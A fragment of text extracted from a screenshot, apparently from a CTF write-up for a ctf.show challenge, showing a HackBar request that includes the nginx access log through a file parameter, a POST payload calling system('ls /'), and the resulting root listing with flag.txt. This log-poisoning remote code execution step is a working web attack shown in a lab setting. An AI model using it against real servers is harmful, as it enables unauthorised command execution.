 46 172.2.0.20 - - [31/Jul/2020:15:07:13 +0000] "GET / HTTP/1.1" 200 1516 "-" "bin
47 dev
48 etc
49 flag.txt
50 home
51 lib
52 media
53 mnt
54 opt
55 proc
56 root
57 run
58 sbin
59 srv
60 sys
61 tmp
62 usr
63 var
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Co
Load URL http://58804e06-70cc-4c82-a6c9-436dd91090f3.chall.ctf.show/?file=/var/log/nginx/access.log
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('ls /');